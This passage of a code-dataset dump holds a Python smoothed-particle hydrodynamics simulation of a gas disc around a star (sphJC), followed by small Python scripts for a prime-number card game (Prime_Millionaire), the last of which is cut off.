"text": "import matplotlib.pyplot as plt\nimport numpy as np\nfrom scipy.special import gamma\nfrom multiprocessing import Pool\nimport time as TIME\n\nfrom kernel import kernel\nfrom dens import dens\nfrom force import force\nfrom setup import *\nimport units\n\nclass sphJC:\n @staticmethod\n def main():\n \"\"\" N-body simulation \"\"\"\n # Simulation parameters\n t = 0 # current time of the simulation\n tEnd = 120 # time at which simulation ends\n dt = 0.04 # timestep\n N = 10000 # Number of particles\n Npt = 1 # Number of point mass particles (star)\n M = 1e-10 # mass in particles\n Mpt = 2 # mass in star\n R = 1.0 # size (radius) of system\n h = 0.1 # smoothing length\n k = 0.1 # equation of state constant\n n = 1 # polytropic index\n nu = 1e-10 # damping\n plotRealTime = True # switch on for plotting as the simulation goes along\n config = 'disc' # supported options are 'disc' or 'cloud'\n nproc = 4 # number of multiprocessing threads\n\n # Generate Initial Conditions\n np.random.seed(52) # set the random number generator seed\n\n lmbda = 2*k*(1+n)*np.pi**(-3/(2*n))*(M*gamma(5/2+n)/R**3/gamma(1+n))**(1/n)/R**2 # ~ 2.01\n\n m = M/N # single particle mass\n\n pos,vel = setup(N,Mpt,config)\n\n # calculate initial gravitational accelerations\n pool = Pool(processes=nproc)\n if __name__=='__main__':\n pos_ = np.array_split(pos,nproc)\n vel_ = np.array_split(vel,nproc)\n acc = pool.map(force.getAcc, [(pos_[i],vel_[i],m,Mpt,h,k,n,lmbda,nu) for i in range(nproc)])\n acc = np.concatenate(acc)\n\n # number of timesteps\n Nt = int(np.ceil(tEnd/dt))\n\n # prep figure\n fig = plt.figure(figsize=(8,10), dpi=80)\n grid = plt.GridSpec(5, 1, wspace=0.0, hspace=0.5)\n ax1 = plt.subplot(grid[0:2,0])\n ax2 = plt.subplot(grid[2,0])\n ax3 = plt.subplot(grid[3:5,0])\n rr = np.zeros((100,3))\n rlin = np.linspace(0,1,100)\n rr[:,0] =rlin\n rho_analytic = lmbda/(4*k) * (R**2 - rlin**2)\n\n time = []\n L = []\n\n # Simulation Main Loop\n for i in range(Nt):\n tstart = TIME.time()\n # (1/2) kick\n vel += acc*dt/2\n # drift\n pos += vel*dt\n # update accelerations\n if __name__=='__main__':\n pos_ = np.array_split(pos,nproc)\n vel_ = np.array_split(vel,nproc)\n acc = pool.map(force.getAcc, [(pos_[i],vel_[i],m,Mpt,h,k,n,lmbda,nu) for i in range(nproc)])\n acc = np.concatenate(acc)\n # (1/2) kick\n vel += acc*dt/2\n # update time\n t += dt\n # get density for plotting\n if __name__=='__main__':\n pos_ = np.array_split(pos,nproc)\n rr_ = np.array_split(rr,nproc)\n rho = pool.map(dens.getDensity, [(pos_[i],pos_[i],m,h) for i in range(nproc)])\n rho_radial = pool.map(dens.getDensity,[(rr_[i],pos_[i],m,h) for i in range(nproc)])\n rho = np.concatenate(rho)\n rho_radial = np.concatenate(rho_radial)\n # plot in real time\n if plotRealTime or (i == Nt-1):\n # Plot particle position\n plt.sca(ax1)\n plt.cla()\n cval = np.minimum((rho-3)/3,1).flatten()\n plt.scatter(pos[:,0],pos[:,1], c=cval, cmap=plt.cm.autumn, s=10, alpha=0.5)\n ax1.set(xlim=(-2.0, 2.0), ylim=(-2.0, 2.0))\n ax1.set_aspect('equal', 'box')\n ax1.set_xticks([-1,0,1])\n ax1.set_yticks([-1,0,1])\n ax1.set_facecolor('black')\n ax1.set_facecolor((.1,.1,.1))\n ax1.set_xlabel('x, AU')\n ax1.set_ylabel('y, AU')\n ax1.text(-1.5,3,\n 'tot simulation time: %.1f yrs' %(t*units.utime/365.25/24./60./60.),\n fontsize=12)\n ax1.text(-1.5,2.5,'time for iteration: %.3f s' %(TIME.time()-tstart),\n fontsize=12)\n\n # Density plot\n plt.sca(ax2)\n plt.cla()\n plt.xlabel('Radius, AU')\n plt.ylabel(r'Density, M$_{\\odot}$AU$^{-3}$')\n ax2.set(xlim=(0, 1), ylim=(0, 3))\n ax2.set_aspect(0.1)\n plt.plot(rlin, rho_analytic, color='gray', linewidth=2)\n plt.plot(rlin, rho_radial, color='blue')\n plt.pause(0.001)\n\n # Angular momentum plot\n AM = m*np.cross(vel,pos)\n L.append(np.linalg.norm(np.sum(AM,axis=0)))\n time.append(t)\n plt.sca(ax3)\n ax3.set_xlabel('time, yrs')\n ax3.set_ylabel(r'Angular momentum, $L=mv\\times r$')\n plt.plot(np.asarray(time)*units.utime/365.25/24./60./60.,\n L,color='green')\n ax3.set(ylim=(0, np.max(L)*3),\n xlim=(0,tEnd*units.utime/365.25/24./60./60.))\n plt.pause(0.001)\n\n\n # add labels/legend\n plt.sca(ax2)\n\n plt.sca(ax3)\n\n plt.show()\n return\n\nif __name__== \"__main__\":\n sph = sphJC()\n sph.main()\n"
},
{
"alpha_fraction": 0.543682336807251,
"alphanum_fraction": 0.5610108375549316,
"avg_line_length": 25.634614944458008,
"blob_id": "8534b2f13e52b3634485e7ea8813baa44e7e5fa8",
"content_id": "df37e9f862a16db8cb4787646e092c968f9d7fc8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1385,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 52,
"path": "/setup.py",
"repo_name": "JC4DM4N/sphJC",
"src_encoding": "UTF-8",
"text": "import numpy as np\n\nimport units\n\ndef setup(N,Mpt,config):\n if config == 'cloud':\n pos,vel = set_cloud(N)\n elif config == 'disc':\n pos,vel = set_disc(N,Mpt)\n else:\n print('Unrecognised config option, aborting.')\n quit()\n return pos,vel\n\ndef set_disc(N,Mpt):\n \"\"\"\n Setup particles in a rotating disc\n Parameters:\n N (int) : Number of particles\n return:\n pos (np.array, Nx3): Particle positions\n vel (np.array, Nx3): Particle velocities\n \"\"\"\n type = np.ones(N)\n type[0] = 0\n\n gas = type[0] == 1\n ptmass = type[0] == 0\n\n pos = np.random.randn(N,3) # randomly selected positions and velocities\n pos[:,2] = 0 # set z positions to 0\n\n dr = np.sqrt(pos[:,0]*pos[:,0] + pos[:,1]*pos[:,1] + pos[:,2]*pos[:,2])\n phi = np.arctan2(pos[:,1],pos[:,0])\n\n vmod = np.sqrt(Mpt/dr)\n vel = np.stack([-vmod*np.sin(phi), vmod*np.cos(phi), np.zeros(N)]).T\n\n return pos, vel\n\ndef set_cloud(N):\n \"\"\"\n Setup particles in a random sphere with no velocity\n Parameters:\n N (int) : Number of particles\n return:\n pos (np.array, Nx3): Particle positions\n vel (np.array, Nx3): Particle velocities\n \"\"\"\n pos = np.random.randn(N,3) # randomly selected positions and velocities\n vel = np.zeros(pos.shape)\n return pos, vel\n"
},
{
"alpha_fraction": 0.4474138021469116,
"alphanum_fraction": 0.46465516090393066,
"avg_line_length": 28,
"blob_id": "70b8d8ad06d9b1e967e4af4130a6603942ed89e4",
"content_id": "ed0f0f087f7f03cfdeceb72902697c0f9ee597b4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1160,
"license_type": "no_license",
"max_line_length": 68,
"num_lines": 40,
"path": "/kernel.py",
"repo_name": "JC4DM4N/sphJC",
"src_encoding": "UTF-8",
"text": "import numpy as np\n\nclass kernel:\n \"\"\"\n Calcualtes the SPH kernel properties\n \"\"\"\n @staticmethod\n def W(x,y,z,h):\n \"\"\"\n Calculates the 3D Gaussian smoothing kernel\n Parameteres:\n x : particle x position\n y : particle y position\n z : particle z position\n h : smoothing length\n Returns:\n w :is the evaluated smoothing function\n \"\"\"\n r = np.sqrt(x**2 + y**2 + z**2)\n w = (1.0 / (h*np.sqrt(np.pi)))**3 * np.exp( -r**2 / h**2)\n return w\n\n @staticmethod\n def gradW(x,y,z,h):\n \"\"\"\n Calcualtes the gradient of the 3D Gausssian smoothing kernel\n Parameteres:\n x : particle x position\n y : particle y position\n z : particle z position\n h : smoothing length\n Returns:\n wx, wy, wz: the 3D gradient of the smoothing kernel\n \"\"\"\n r = np.sqrt(x**2+y**2+z**2)\n n = -2*np.exp(-r**2/h**2)/h**5/(np.pi)**(3/2)\n wx = n*x\n wy = n*y\n wz = n*z\n return wx, wy, wz\n"
},
{
"alpha_fraction": 0.44999998807907104,
"alphanum_fraction": 0.6583333611488342,
"avg_line_length": 16.14285659790039,
"blob_id": "386ac14ebef1be60909850a110f24309cc7d8203",
"content_id": "e9d986b016655ec1e9e2d7c96b5dcf865c7509a4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 120,
"license_type": "no_license",
"max_line_length": 37,
"num_lines": 7,
"path": "/units.py",
"repo_name": "JC4DM4N/sphJC",
"src_encoding": "UTF-8",
"text": "import numpy as np\n\numass = 1.99e33\nudist = 1.5e13\nyr = 3.15576e7\nG = 6.672041e-8\nutime = np.sqrt((udist**3)/(G*umass))\n"
},
{
"alpha_fraction": 0.5417504906654358,
"alphanum_fraction": 0.5583500862121582,
"avg_line_length": 32.13333511352539,
"blob_id": "aa06a94da11cc3b5e56e83de1153f5bc7d548668",
"content_id": "83f33310457fd44ba14fdeed6ef0892451bc55d4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1988,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 60,
"path": "/force.py",
"repo_name": "JC4DM4N/sphJC",
"src_encoding": "UTF-8",
"text": "import numpy as np\n\nfrom dens import dens\nfrom kernel import kernel\n\nclass force:\n \"\"\"\n Calculates particle accelerations\n \"\"\"\n @staticmethod\n def getAcc(inp):\n \"\"\"\n Calculates the acceleration on each SPH particle\n Parameters:\n pos (np.array, Nx3): matrix of N particle positions\n vel (np.array, Nx3): matrix of N particle velocities\n m (float): particle mass\n h (float): smoothing length\n k (float): equation of state constant\n n (float): polytropic index\n lmbda (float): external force constant\n nu (float): viscosity\n Returns:\n a (np.array, Nx3): particle accelerations\n \"\"\"\n pos,vel,m,Mpt,h,k,n,lmbda,nu = inp\n N = pos.shape[0]\n\n # Calculate densities at the position of the particles\n rho = dens.getDensity((pos,pos,m,h))\n\n # Get the pressures\n P = dens.getPressure(rho,k,n)\n\n # Get pairwise distances and gradients\n dx, dy, dz = dens.getSeparations(pos,pos)\n dWx, dWy, dWz = kernel.gradW(dx,dy,dz,h)\n\n # Add Pressure contribution to accelerations\n ax = -np.sum(m*(P/rho**2 + P.T/rho.T**2)*dWx, 1).reshape((N,1))\n ay = -np.sum(m*(P/rho**2 + P.T/rho.T**2)*dWy, 1).reshape((N,1))\n az = -np.sum(m*(P/rho**2 + P.T/rho.T**2)*dWz, 1).reshape((N,1))\n\n # pack together the acceleration components\n a = np.hstack((ax,ay,az))\n\n # Add point mass contribution to accelerations\n dr = np.sqrt(pos[:,0]*pos[:,0] + pos[:,1]*pos[:,1] + pos[:,2]*pos[:,2])\n dr3 = dr**3\n aptx = (-Mpt*pos[:,0]/dr3).reshape((N,1))\n apty = (-Mpt*pos[:,1]/dr3).reshape((N,1))\n aptz = (-Mpt*pos[:,2]/dr3).reshape((N,1))\n\n # pack together the acceleration components\n apt = np.hstack((aptx,apty,aptz))\n\n # Add external potential force and viscosity\n a += -lmbda*pos - nu*vel + apt\n\n return a\n"
},
{
"alpha_fraction": 0.5007105469703674,
"alphanum_fraction": 0.5149218440055847,
"avg_line_length": 30.044116973876953,
"blob_id": "96a09c091c08c536208b96ec2c92200fe8aba3df",
"content_id": "72976effde74808b24eece312b64f705eed53c87",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2111,
"license_type": "no_license",
"max_line_length": 82,
"num_lines": 68,
"path": "/dens.py",
"repo_name": "JC4DM4N/sphJC",
"src_encoding": "UTF-8",
"text": "import numpy as np\n\nfrom kernel import kernel\n\nclass dens:\n \"\"\"\n Calculates the density from the smoothing length\n \"\"\"\n @staticmethod\n def getSeparations(ri,rj):\n \"\"\"\n Calcultes the pairwise separations between two particles\n Parameters:\n ri (np.array, 1x3): 3D vector position of particle i\n rj (np.array, 1x3): 3D vector position of particle j\n Retunrs:\n dx, dy, dz: the vector separation between the two particles\n \"\"\"\n M = ri.shape[0]\n N = rj.shape[0]\n # positions ri = (x,y,z)\n rix = ri[:,0].reshape((M,1))\n riy = ri[:,1].reshape((M,1))\n riz = ri[:,2].reshape((M,1))\n # other set of points positions rj = (x,y,z)\n rjx = rj[:,0].reshape((N,1))\n rjy = rj[:,1].reshape((N,1))\n rjz = rj[:,2].reshape((N,1))\n # matrices that store all pairwise particle separations: r_i - r_j\n dx = rix - rjx.T\n dy = riy - rjy.T\n dz = riz - rjz.T\n\n return dx, dy, dz\n\n @staticmethod\n def getDensity(inp):\n \"\"\"\n Calculates the density at sampling loctions from SPH particle distribution\n Parameters:\n r (np.array, Mx3): matrix of sampling locations\n pos (np.array, Nx3): matrix of SPH particle positions\n m (float) : particle mass\n h (float) : smoothing length\n Returns:\n rho (np.array, Mx1) : vector of accelerations\n \"\"\"\n r,pos,m,h = inp\n\n M = r.shape[0]\n dx, dy, dz = dens.getSeparations(r,pos)\n rho = np.sum(m*kernel.W(dx,dy,dz,h),1).reshape((M,1))\n\n return rho\n\n @staticmethod\n def getPressure(rho,k,n):\n \"\"\"\n Calculates the equation of State\n Parameters:\n rho (np.array, 1x3): particle densities\n k (float) : equation of state constant\n n (float) : polytropic index\n Returns:\n P (float) : pressure\n \"\"\"\n P = k*rho**(1+1/n)\n return P\n"
},
{
"alpha_fraction": 0.8125,
"alphanum_fraction": 0.8125,
"avg_line_length": 39.727272033691406,
"blob_id": "8166129d05304559836d134928a3708a0f2981ff",
"content_id": "74660840eb9dde0d1c3ea56842806d8bed689223",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 448,
"license_type": "no_license",
"max_line_length": 160,
"num_lines": 11,
"path": "/README.md",
"repo_name": "JC4DM4N/sphJC",
"src_encoding": "UTF-8",
"text": "# sphJC\nSmoothed particle hydrodynamics code in Python.\n\nA fluid is represented as N pseudo-particles, each with a mass, position and velocity, and interact through gravitational, pressure and viscous forces.\n\nParticle motion is calculated by solving the Euler equation for an ideal fluid. Every particle interatcs with every other particle through a Gaussian smoothing \nkernel, with a characterisitc smoothing length, h.\n\nTo run:\n\npython sphJC.py\n"
}
] | 7 |
kuwamuray/Prime_Millionaire
|
https://github.com/kuwamuray/Prime_Millionaire
|
4976edf8789febd89701a5acdacbdb350a0dba02
|
5acbef201b6e6f7880b702e767ba8fe5cd42c098
|
723e42390215d097a783a924cf9a43c617770b56
|
refs/heads/master
| 2021-04-30T04:58:58.318306 | 2020-05-08T01:23:01 | 2020-05-08T01:23:01 | 121,405,166 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.3744339942932129,
"alphanum_fraction": 0.40125390887260437,
"avg_line_length": 21.77777862548828,
"blob_id": "ffd6d6bc66f761c1824467a92a914373fd721e6b",
"content_id": "068f6050c6950f28ad87dc4152e9a0e6ea8984e3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2871,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 126,
"path": "/bubble_wrap_1.py",
"repo_name": "kuwamuray/Prime_Millionaire",
"src_encoding": "UTF-8",
"text": "\nimport random\nimport sympy\n\ndef card2number(J,S):\n j = 0\n SS = \"\"\n for i in range(len(S)):\n if S[i] == \"A\" :\n SS += \"1\"\n elif S[i] == \"T\" :\n SS += \"10\"\n elif S[i] == \"J\" :\n SS += \"11\"\n elif S[i] == \"Q\" :\n SS += \"12\"\n elif S[i] == \"K\" :\n SS += \"13\"\n elif S[i] == \"X\" :\n if J[j] == \"A\" :\n SS += \"1\"\n elif J[j] == \"T\" :\n SS += \"10\"\n elif J[j] == \"J\" :\n SS += \"11\"\n elif J[j] == \"Q\" :\n SS += \"12\"\n elif J[j] == \"K\" :\n SS += \"13\"\n else :\n SS += J[j]\n j += 1\n else :\n SS += S[i]\n return int(SS)\n\ndef index2card(A):\n B = list(A)\n B.sort()\n C = []\n for i in range(len(B)):\n if B[i] == 1 :\n C.append(\"A\")\n elif B[i] == 10 :\n C.append(\"T\")\n elif B[i] == 11 :\n C.append(\"J\")\n elif B[i] == 12 :\n C.append(\"Q\")\n elif B[i] == 13 :\n C.append(\"K\")\n elif B[i] == 99 :\n C.append(\"X\")\n else :\n C.append(str(B[i]))\n return C\n\ndef ResetField(J,A,B,C):\n j = 0\n for i in range(len(A)):\n if A[i] == \"A\" :\n N = 1\n elif A[i] == \"T\" :\n N = 10\n elif A[i] == \"J\" :\n N = 11\n elif A[i] == \"Q\" :\n N = 12\n elif A[i] == \"K\" :\n N = 13\n elif A[i] == \"X\" :\n N = 99\n else :\n N = int(A[i])\n B.remove(A[i])\n C.append(N)\n return B,C\n\nfirst_card_num = 11\n\ncard_list = list(range(54))\ncard_list = random.sample(card_list,len(card_list))\n\nprint()\n\nfor i in range(54):\n if card_list[i] > 51 :\n card_list[i] = 99\n else :\n card_list[i] += 1\n while card_list[i] > 13 :\n card_list[i] -= 13\n\nprint(card_list)\nprint()\n\nhold_number_list = card_list[:first_card_num]\ndel card_list[:first_card_num]\nhold_card_list = index2card(hold_number_list)\n\nwhile len(hold_card_list) != 0 :\n\n print(hold_card_list)\n print()\n\n field_card = input(\"FIELD CARD : \")\n joker_list = []\n\n if field_card.count(\"X\") == 1 :\n x_card = input(\"X = \")\n joker_list.append(x_card)\n elif field_card.count(\"X\") == 2 :\n x_card_1 = input(\"X_1 = \")\n joker_list.append(x_card_1)\n x_card_2 = input(\"X_2 = \")\n joker_list.append(x_card_2)\n\n N = card2number(joker_list, field_card)\n D = sympy.factorint(N)\n print(str(N) + \" = \" + str(D))\n print()\n\n if N in D or N == 57 or N == 1729 :\n hold_card_list, card_list = ResetField(joker_list, field_card, list(hold_card_list), list(card_list))\n print(hold_card_list)\n print(card_list)\n print()\n"
},
{
"alpha_fraction": 0.35251492261886597,
"alphanum_fraction": 0.3759590685367584,
"avg_line_length": 26.279069900512695,
"blob_id": "3de1f5a99f3c8ae339a4744e6bd74debe55e157d",
"content_id": "c48259251f5ad13f584762c25ac35b09c3ea499c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2346,
"license_type": "no_license",
"max_line_length": 68,
"num_lines": 86,
"path": "/4chq.py",
"repo_name": "kuwamuray/Prime_Millionaire",
"src_encoding": "UTF-8",
"text": "import random\nimport sympy\nimport sys\n\nDIGIT = 5\n\nCOUNT = 0\nMIN = pow(10, DIGIT - 1)\nMAX = pow(10, DIGIT)\nNG = 0\n\nwhile NG == 0 :\n C = 0\n COUNT += 1\n L = []\n while C < 3 :\n N = random.randrange(MIN,MAX)\n D = sympy.factorint(N)\n if N not in D and 2 not in D and 3 not in D and 5 not in D :\n check_list = list(map(int, str(N)))\n if 0 not in check_list :\n L.append(N)\n C += 1\n else :\n not_good = 0\n for i in range(DIGIT - 1) :\n if check_list[i+1] == 0 and check_list[i] != 1 :\n not_good = 1\n if not_good == 0 :\n L.append(N)\n C += 1\n while C < 4 :\n N = random.randrange(MIN,MAX)\n D = sympy.factorint(N)\n if N in D :\n check_list = list(map(int, str(N)))\n if 0 not in check_list :\n L.append(N)\n C += 1\n else :\n not_good = 0\n for i in range(DIGIT - 1) :\n if check_list[i+1] == 0 and check_list[i] != 1 :\n not_good = 1\n if not_good == 0 :\n L.append(N)\n C += 1\n L.sort(reverse=False)\n if COUNT < 10 :\n print(\"0\" + str(COUNT) + \" QUESTION\")\n else :\n print(str(COUNT) + \" QUESTION\")\n print(\" A : \" + str(L[0]))\n print(\" B : \" + str(L[1]))\n print(\" C : \" + str(L[2]))\n print(\" D : \" + str(L[3]))\n sys.stdout.write(\"PRIME NUMBER IS ... \")\n ANSWER = input()\n if ANSWER == \"A\" :\n D = sympy.factorint(L[0])\n if L[0] in D :\n print(\" \" + str(D))\n else :\n print(\" \" + str(D))\n NG = 1\n elif ANSWER == \"B\" :\n D = sympy.factorint(L[1])\n if L[1] in D :\n print(\" \" + str(D))\n else :\n print(\" \" + str(D))\n NG = 1\n elif ANSWER == \"C\" :\n D = sympy.factorint(L[2])\n if L[2] in D :\n print(\" \" + str(D))\n else :\n print(\" \" + str(D))\n NG = 1\n else :\n D = sympy.factorint(L[3])\n if L[3] in D :\n print(\" \" + str(D))\n else :\n print(\" \" + str(D))\n NG = 1\n"
},
{
"alpha_fraction": 0.6195445656776428,
"alphanum_fraction": 0.6233396530151367,
"avg_line_length": 21.89130401611328,
"blob_id": "67316adf68ebd4b847a3d394e5afdd2007d6d50c",
"content_id": "3b38060472c06bd56e6a8dab08238d518763f79a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1054,
"license_type": "no_license",
"max_line_length": 82,
"num_lines": 46,
"path": "/mill.py",
"repo_name": "kuwamuray/Prime_Millionaire",
"src_encoding": "UTF-8",
"text": "\nimport math\nimport sys\nimport itertools\n\ndef is_prime(x):\n y_before = math.sqrt(x)\n y = math.ceil(y_before)\n if (x > 1):\n divisor = 2\n for i in range(divisor,y):\n if (x % i) == 0:\n return False\n else:\n return False\n return True\n \nprint(\"\")\nsys.stdout.write(\"all number : \")\nnum_of_hand=int(input())\nsys.stdout.write(\"use number : \")\nsearch_range_of_hand=int(input())\nprint(\"\")\n\ncards = []\nfor num in range(num_of_hand):\n sys.stdout.write(\"card\"+str(num+1)+\" : \")\n input_value = input()\n cards.append(input_value)\n \ncards_combination_lists = list(itertools.permutations(cards,search_range_of_hand))\n\ncards_string_list = []\nfor cards_list in cards_combination_lists:\n cards_string = ''.join(cards_list)\n cards_string_list.append(cards_string)\n\ncards_int_list = list(map(int, cards_string_list))\n\ncards_int_list.sort(reverse=True)\n\nprint(\"\")\nfor candidate in cards_int_list:\n if(is_prime(candidate)):\n print(\"max prime : \"+str(candidate))\n break\nprint(\"\")\n"
},
{
"alpha_fraction": 0.4375,
"alphanum_fraction": 0.45708954334259033,
"avg_line_length": 29.19718360900879,
"blob_id": "56642c113cd2c9ef1b8eb58b3e84f432ce6c0c8a",
"content_id": "b2e0ed402fc76dcd43ba705654c5caf2fcf8f87f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2144,
"license_type": "no_license",
"max_line_length": 92,
"num_lines": 71,
"path": "/PRQD.py",
"repo_name": "kuwamuray/Prime_Millionaire",
"src_encoding": "UTF-8",
"text": "import math\nimport sys\nimport itertools\nimport sympy\n\ndef CheckPrime(x,y):\n n = x * 10 + y\n d = sympy.factorint(n)\n if n in d :\n return 1\n else :\n return 0\n\nprint(\"\")\nsys.stdout.write(\"FIELD NUMBER : \")\nfn = int(input())\nsys.stdout.write(\" CARD NUMBER : \")\nhand_string = str(input())\nhand_string_list = list(hand_string)\n\nhand_int = []\nfor i in range(len(hand_string_list)) :\n if hand_string_list[i] == \"t\" :\n hand_int.append(10)\n elif hand_string_list[i] == \"j\" :\n hand_int.append(11)\n elif hand_string_list[i] == \"q\" :\n hand_int.append(12)\n elif hand_string_list[i] == \"k\" :\n hand_int.append(13)\n else :\n hand_int.append(int(hand_string_list[i]))\n\ncards_string_list = []\ncards_combination_lists = list(itertools.permutations(hand_int, fn - 1))\nprint(cards_combination_lists)\n \ncards_int_list = list(set(cards_combination_lists))\ncards_int_list.sort(reverse=True)\nprint(cards_int_list)\n\nquad_count = 0\nfor candidate in cards_int_list:\n if sum(candidate) % 3 == 1 :\n N = 0\n for i in range(len(candidate)):\n if candidate[i] < 10 :\n N = N * 10 + candidate[i]\n else :\n N = N * 100 + candidate[i]\n if CheckPrime(N,1) == 1 :\n if CheckPrime(N,3) == 1 :\n if CheckPrime(N,7) == 1 :\n if CheckPrime(N,9) == 1 :\n S = \"\"\n quad_count += 1\n for i in range(len(candidate)):\n if candidate[i] == 10 :\n S += \"T\"\n elif candidate[i] == 11 :\n S += \"J\"\n elif candidate[i] == 12 :\n S += \"Q\"\n elif candidate[i] == 13 :\n S += \"K\"\n else :\n S += str(candidate[i])\n print(\"No.\" + str(quad_count) + \" : \" + str(S) + \"X is quad prime.\")\n\nif quad_count == 0 :\n print(\"Quad prime is nothing.\")\n"
},
{
"alpha_fraction": 0.5040745139122009,
"alphanum_fraction": 0.51862633228302,
"avg_line_length": 24.62686538696289,
"blob_id": "3e8a51899ec0336baf837010d7a66d500845aef8",
"content_id": "4eb9221725a7bcc8132cae260762f1f0fa85727f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1718,
"license_type": "no_license",
"max_line_length": 116,
"num_lines": 67,
"path": "/PPAP.py",
"repo_name": "kuwamuray/Prime_Millionaire",
"src_encoding": "UTF-8",
"text": "\nimport itertools\nimport sympy\nimport sys\n\ndef String2List(L):\n LL = []\n for s in L :\n if s == \"t\" :\n LL.append(10)\n elif s == \"j\" :\n LL.append(11)\n elif s == \"q\" :\n LL.append(12)\n elif s == \"k\" :\n LL.append(13)\n else :\n LL.append(int(s))\n return LL\n\nprint()\n\ntop_string = input(\"TOP : \")\ncnt_string = input(\"CNT : \")\nbot_string = input(\"BOT : \")\n\ntop_list = String2List(list(top_string))\ncnt_list = String2List(list(cnt_string))\nbot_list = String2List(list(bot_string))\n\nif (sum(top_list) + sum(cnt_list) + sum(bot_list)) % 3 == 0 :\n print()\n print(\" THIS COMBINATION IS MULTIPLE OF 3 !!!\")\n print()\n sys.exit()\n\ntop_roll_list = list(map(int, (map(lambda x : \"\".join(x), list(itertools.permutations(list(map(str, top_list))))))))\ncnt_roll_strn = \"\".join(list(map(str, cnt_list)))\nbot_roll_list = list(map(int, (map(lambda x : \"\".join(x), list(itertools.permutations(list(map(str, bot_list))))))))\n\ntop_roll_list.sort(reverse=True)\nbot_roll_list.sort(reverse=True)\n\nprint(top_roll_list)\nprint(cnt_roll_strn)\nprint(bot_roll_list)\n\ni,j,k = 0,0,0\n\nwhile k == 0 :\n if bot_string == \"0\" :\n N = int(str(top_roll_list[i]) + cnt_roll_strn)\n else :\n N = int(str(top_roll_list[i]) + cnt_roll_strn + str(bot_roll_list[j]))\n D = sympy.factorint(N)\n print(str(N) + \" = \" + str(D))\n if N in D :\n k = 1\n else :\n j += 1\n if j == len(bot_roll_list) :\n i += 1\n j = 0\n if i == len(top_roll_list) :\n print()\n print(\" NOTHING \" + cnt_roll_strn + \" PRIME ....\")\n print()\n k = - 1\n"
},
{
"alpha_fraction": 0.41680553555488586,
"alphanum_fraction": 0.49892881512641907,
"avg_line_length": 30.350746154785156,
"blob_id": "1319a0b74ee9b3701264e5ba254d166908660169",
"content_id": "6a02e1ed7a527aab7254fce754ab98189ba4417d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4227,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 134,
"path": "/paint_cat.py",
"repo_name": "kuwamuray/Prime_Millionaire",
"src_encoding": "UTF-8",
"text": "from PIL import Image\nimport numpy as np\nimport sympy as sp\nimport random\nimport math\nimport sys\n\nC1 = random.randrange(256)\nC2 = random.randrange(256)\nC3 = random.randrange(256)\n\n# C1, C2, C3 = 255, 255, 255\n\nN_list = []\n\nsys.stdout.write(\"your number : \")\nN = int(input())\nd = len(str(N))\n\nfact_dict = sp.factorint(N)\nif len(fact_dict) == 1 and N in fact_dict :\n prime_flag = 1\n N_list = list(map(int,str(N)))\n N_list.reverse()\nelse :\n prime_flag = 0\n\nwhile len(N_list) < 5 :\n N_list.append(0)\n\nimg = Image.open('/home/zzzzzz908/Cat_Z.png')\nwidth, height = img.size\nimg2 = Image.new('RGBA', (width, height))\nimg_pixels = np.array([[img.getpixel((x,y)) for x in range(width)] for y in range(height)])\n\nstock_part = []\nstock_all = []\n\nprint(img_pixels[511][511])\nprint(np.size(img_pixels))\n\ndef paint(place_j,place_i,color) :\n if img_pixels[place_j][place_i][3] == 0 :\n img_pixels[place_j][place_i] = [C1, C2, C3, 255]\n elif color == 0 :\n img_pixels[place_j][place_i] = [255,255,255,255]\n elif color == 1 :\n img_pixels[place_j][place_i] = [250,125,200,255]\n elif color == 2 :\n img_pixels[place_j][place_i] = [250,150, 50,255]\n elif color == 3 :\n img_pixels[place_j][place_i] = [250,250, 50,255]\n elif color == 4 :\n img_pixels[place_j][place_i] = [125,250, 25,255]\n elif color == 5 :\n img_pixels[place_j][place_i] = [ 25,150, 25,255]\n elif color == 6 :\n img_pixels[place_j][place_i] = [ 25,250,225,255]\n elif color == 7 :\n img_pixels[place_j][place_i] = [ 50,200,250,255]\n elif color == 8 :\n img_pixels[place_j][place_i] = [ 25, 75,200,255]\n elif color == 9 :\n img_pixels[place_j][place_i] = [ 0, 0, 0,255]\n\nfor i in range(height):\n for j in range(width):\n if img_pixels[j][i][0] not in stock_part :\n print(str(img_pixels[j][i]) + \" : x = \" + str(j) + \" : y = \" + str(i))\n stock_part.append(img_pixels[j][i][0])\n stock_all.append(img_pixels[j][i])\n if img_pixels[j][i][0] > 200 and img_pixels[j][i][0] != 255 :\n if prime_flag == 0 :\n img_pixels[j][i] = [225,0,0,255] # neck ring\n else :\n paint(j,i,N_list[3])\n elif img_pixels[j][i][0] == 255 :\n if prime_flag == 0 :\n img_pixels[j][i] = [175,0,0,255] # four toes\n else :\n paint(j,i,N_list[1])\n elif img_pixels[j][i][0] == 0 and img_pixels[j][i][3] == 255 :\n if prime_flag == 0 :\n img_pixels[j][i] = [150,0,0,255] # eyes and mouth\n else :\n paint(j,i,N_list[0])\n elif img_pixels[j][i][0] > 145 and img_pixels[j][i][0] < 154 :\n if prime_flag == 0 :\n img_pixels[j][i] = [250,0,0,255] # ears\n else :\n paint(j,i,N_list[4])\n elif img_pixels[j][i][3] != 0 :\n if prime_flag == 0 :\n img_pixels[j][i] = [200,0,0,255] # body\n else :\n 